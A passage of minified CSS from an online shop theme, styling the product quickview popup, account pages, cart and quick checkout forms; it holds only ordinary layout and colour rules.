-50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:4px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(238, 238, 238, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(152, 2, 46, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(87, 154, 193, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:none;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(152, 2, 46, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(8, 39, 77, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:none;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(44, 54, 64, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(58, 71, 84, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:-1}.popup-quickview .expand-content{overflow:hidden}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.login-box .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.login-box .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.login-box .title::after, .login-box .title.page-title>span::after{width:100px;height:1px;background:rgba(155,0,71,1)}.login-box{flex-direction:row}.login-box
.well{background:rgba(238, 238, 238, 1);padding:15px;margin-right:40px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.form-group input[type='password']+a{color:rgba(152, 2, 46, 1)}.route-account-register .buttons>div{flex:1;width:100%;flex-basis:auto}.route-account-register .buttons > div
.btn{width:100%}.route-account-register .buttons .pull-left{margin-right:0}.route-account-register .buttons .pull-right:only-child{margin:0
auto 0 0}.route-account-register
.buttons{text-align:left}.route-account-register
legend{font-family:'Sarabun';font-weight:400;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(240, 242, 245, 1);padding-bottom:10px;margin-bottom:30px;text-align:left}.route-account-register legend::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-account-register legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(87,154,193,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(152, 2, 46, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:3px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(152, 2, 46, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(8, 39, 77, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(152, 2, 46, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(87, 154, 193, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .has-error{color:rgba(152, 2, 46, 1) !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(143, 157, 166, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:13px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn:active, .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover:active, .route-checkout-cart .cart-panels .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(152, 2, 46, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(8, 39, 77, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.refine-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title::after,.refine-title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}.route-product-category .category-description{order:10}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-bottom:30px;overflow:hidden}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:5px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:30px;height:30px;border-width:1px;border-style:solid;border-color:rgba(152, 2, 46, 1)}.refine-categories .swiper-button-disabled{opacity:0.5}.refine-categories .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.refine-categories .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.refine-categories:hover .swiper-pagination{display:block}.refine-categories .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(152, 2, 46, 1)}.refine-categories .swiper-pagination>span+span{margin-left:5px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:7px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-size:13px;color:rgba(105, 105, 115, 1);text-align:center}.refine-item a:hover .refine-name{color:rgba(152, 2, 46, 1)}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper .form-group .control-label{display:flex;max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .required .control-label+div::before{display:none}.quick-checkout-wrapper .required .control-label::after{display:inline}.quick-checkout-wrapper
legend{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.quick-checkout-wrapper legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper legend::after, .quick-checkout-wrapper legend.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px}.quick-checkout-wrapper .form-group{margin-bottom:10px}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:focus, .quick-checkout-wrapper input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.quick-checkout-wrapper input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}.quick-checkout-wrapper textarea.form-control:focus, .quick-checkout-wrapper textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.quick-checkout-wrapper textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}.quick-checkout-wrapper select.form-control:focus, .quick-checkout-wrapper select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.quick-checkout-wrapper select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:auto}.quick-checkout-wrapper
.checkbox{width:auto}.quick-checkout-wrapper .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.quick-checkout-wrapper div .title.section-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.quick-checkout-wrapper div .title.section-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.quick-checkout-wrapper div .title.section-title::after, .quick-checkout-wrapper div .title.section-title.page-title>span::after{width:100px;height:1px;background:rgba(155,0,71,1)}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 33%)}.quick-checkout-wrapper > div
